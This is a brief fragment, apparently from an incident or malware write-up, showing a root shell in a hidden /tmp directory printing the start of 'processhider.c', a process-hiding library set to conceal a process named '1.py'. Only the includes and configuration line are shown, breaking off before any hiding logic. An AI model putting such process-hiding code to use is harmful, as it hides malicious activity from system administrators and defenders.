 root@xuanji:/tmp/.temp/libprocesshider# cat processhider.c
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
 * Every process with this name will be excluded
 */
static const char* process_to_filter = "1.py";
/*